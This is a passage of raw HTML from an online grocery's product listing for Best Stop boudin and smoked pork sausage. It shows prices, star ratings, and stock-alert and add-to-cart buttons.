																	<button class="btn-primary enquerynow" type="button" rel="4350"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-smoked-boudin-12oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/best-stop-smoked-boudin-12oz-175x175.png" alt="Best Stop Smoked Boudin 12 oz" title="Best Stop Smoked Boudin 12 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-smoked-boudin-12oz">Best Stop Smoked Boudin 12 oz</a></h4>
              <!--<p>Best Stop Smoked Boudin - 2 Link Pack 12 ozThe Best Stop award winning Boudin is put into a smoke ho..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">97</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">74</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4351"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-smoked-boudin-48oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/best-stop-smoked-boudin-48oz-175x175.png" alt="Best Stop Smoked Boudin 48 oz" title="Best Stop Smoked Boudin 48 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-smoked-boudin-48oz">Best Stop Smoked Boudin 48 oz</a></h4>
              <!--<p>Best Stop Smoked Boudin - 48 oz Family PackThe Best Stop award winning Boudin is put into a smoke ho..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">30</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4353"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-56oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/best-stop-original-boudin-56oz-175x175.png" alt="Best Stop Original Boudin 56 oz" title="Best Stop Original Boudin 56 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-56oz">Best Stop Original Boudin 56 oz</a></h4>
              <!--<p>Best Stop Original Boudin - 56 oz Family PackThe Best Stop boudin is made with pork, a little pork l..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4354"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-mild-boudin-64oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Mild-Boudin-64oz-175x175.png" alt="Best Stop Mild Boudin 64 oz" title="Best Stop Mild Boudin 64 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-mild-boudin-64oz">Best Stop Mild Boudin 64 oz</a></h4>
              <!--<p>Best Stop Mild Boudin - 64 oz Family PackThe Best Stop boudin is made with pork, a little pork liver..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">40</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4372"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-mild-boudin-16oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Mild-Boudin-16oz-175x175.png" alt="Best Stop Mild Boudin 16 oz" title="Best Stop Mild Boudin 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-mild-boudin-16oz">Best Stop Mild Boudin 16 oz</a></h4>
              <!--<p>Best Stop Mild Boudin - 3 Link Pack 16 ozThe Best Stop homemade boudin is made with pork, a little p..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4373"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-boudin-party-links-32oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Boudin-Party-Links-175x175.png" alt="Best Stop Boudin Party Links 32 oz" title="Best Stop Boudin Party Links 32 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-boudin-party-links-32oz">Best Stop Boudin Party Links 32 oz</a></h4>
              <!--<p>Best Stop Boudin Party Links 32 ozBoudin Party links are made with Best Stop homemade boudin.Great f..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">03</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">14</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4375">
									<button class="btn-primary" type="button" onclick="cart.add('4375');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4375">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4375','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4375" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4375','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pork-sausage-14oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Smoked-Pork-Sausage-175x175.png" alt="Best Stop Smoked Pork Sausage 14 oz" title="Best Stop Smoked Pork Sausage 14 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pork-sausage-14oz">Best Stop Smoked Pork Sausage 14 oz</a></h4>
              <!--<p>Best Stop Smoked Pork Sausage - 2 Link Pack - 14 ozGround pork mixed with Best Stop seasoning, green..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">72</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">58</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4376"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/best-stop-pepper-jack-smoked-pork-sausage-14oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Pepperjack-Smoked-Sausage-175x175.png" alt="Best Stop Pepper Jack Smoked Pork Sausage 14 oz" title="Best Stop Pepper Jack Smoked Pork Sausage 14 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/best-stop-pepper-jack-smoked-pork-sausage-14oz">Best Stop Pepper Jack Smoked Pork Sausage 14 oz</a></h4>
              <!--<p>Best Stop Pepper Jack Smoked Pork Sausage - 2 Link Pack - 14 ozPepper Jack Cheese Pork Smoked Sausag..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">97</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">86</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4377">
									<button class="btn-primary" type="button" onclick="cart.add('4377');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4377">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4377','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4377" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4377','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pork-beef-sausage-14oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Smoked-Pork-Beef-Sausage-Green-Onion-175x175.png" alt="Best Stop Smoked Pork &amp; Beef Sausage 14 oz" title="Best Stop Smoked Pork &amp; Beef Sausage 14 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pork-beef-sausage-14oz">Best Stop Smoked Pork &amp; Beef Sausage 14 oz</a></h4>
              <!--<p>Best Stop Smoked Pork &amp; Beef Sausage 14 oz with Green OnionGround pork &amp; beef mixed with Bes..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">85</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">72</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4378">
									<button class="btn-primary" type="button" onclick="cart.add('4378');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4378">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4378','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4378" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4378','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pork-sausage-28oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Smoked-Pork-Sausage-28oz-175x175.png" alt="Best Stop Smoked Pork Sausage 28 oz" title="Best Stop Smoked Pork Sausage 28 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pork-sausage-28oz">Best Stop Smoked Pork Sausage 28 oz</a></h4>
              <!--<p>Best Stop Smoked Pork Sausage - 4 Link Pack - 28 ozGround pork mixed with Best Stop seasoning, green..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">40</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4379">
									<button class="btn-primary" type="button" onclick="cart.add('4379');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4379">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4379','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4379" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4379','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pork-sausage-56oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Smoked-Pork-Sausage-56oz-175x175.png" alt="Best Stop Smoked Pork Sausage 56 oz" title="Best Stop Smoked Pork Sausage 56 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/best-stop-smoked-pork-sausage-56oz">Best Stop Smoked Pork Sausage 56 oz</a></h4>
              <!--<p>Best Stop Smoked Pork Sausage - 56 oz Family PackGround pork mixed with Best Stop seasoning, green o..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">59</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">30</span><span class="smfont">66</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4380"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-bulk-pack-26.25-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/BestStop-Original-Boudin-Bulk-175x175.jpg" alt="Best Stop Original Boudin Bulk Pack 26.25 lbs" title="Best Stop Original Boudin Bulk Pack 26.25 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-bulk-pack-26.25-lbs">Best Stop Original Boudin Bulk Pack 26.25 lbs</a></h4>
              <!--<p>Best Stop Original Boudin 6 Packs in Case - 10 Link Packs 70 oz each -Bulk (26.25 lbs)The Best Stop ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">219</span><span class="smfont">60</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">244</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4395">
									<button class="btn-primary" type="button" onclick="cart.add('4395');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4395">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4395','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4395" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4395','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-mild-boudin-bulk-pack-30-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Mild-Boudin-Bulk-175x175.jpg" alt="Best Stop Mild Boudin Bulk Pack 30 lbs" title="Best Stop Mild Boudin Bulk Pack 30 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-mild-boudin-bulk-pack-30-lbs">Best Stop Mild Boudin Bulk Pack 30 lbs</a></h4>
              <!--<p>Best Stop Mild Boudin 6 Packs in Case - 15 Link Packs 80 oz each - Bulk (30 lbs)The Best Stop mild b..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">243</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">270</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4396"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-smoked-boudin-bulk-pack-27-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/best-stop-smoked-boudin-bulk-175x175.jpg" alt="Best Stop Smoked Boudin Bulk Pack 27 lbs" title="Best Stop Smoked Boudin Bulk Pack 27 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-smoked-boudin-bulk-pack-27-lbs">Best Stop Smoked Boudin Bulk Pack 27 lbs</a></h4>
              <!--<p>Best Stop Mild Boudin 6 Packs in Case - 12 Link Packs - 72 oz each pack - Bulk (27 lbs)The Best Stop..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">235</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">262</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4397">
									<button class="btn-primary" type="button" onclick="cart.add('4397');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4397">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4397','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4397" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4397','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-boudin-mix-bulk-pack-30lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Boudin-Mix-Bulk-175x175.jpg" alt="Best Stop Boudin Mix Bulk Pack 30 lbs" title="Best Stop Boudin Mix Bulk Pack 30 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-boudin-mix-bulk-pack-30lbs">Best Stop Boudin Mix Bulk Pack 30 lbs</a></h4>
              <!--<p>Best Stop Boudin Mix6 Packs in Case - each pack of boudin mix weighs 5 pounds - Bulk (30 lbs)The Bes..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">221</span><span class="smfont">40</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">246</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4398"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-pepper-jack-boudin-mix-bulk-pack-30-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Boudin-Mix-Bulk-175x175.jpg" alt="Best Stop Pepper Jack Boudin Mix Bulk Pack 30 lbs" title="Best Stop Pepper Jack Boudin Mix Bulk Pack 30 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-pepper-jack-boudin-mix-bulk-pack-30-lbs">Best Stop Pepper Jack Boudin Mix Bulk Pack 30 lbs</a></h4>
              <!--<p>Best Stop Pepper Jack Boudin Mix6 Packs in Case - each pack of pepperjack boudin mix weighs 5 pounds..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
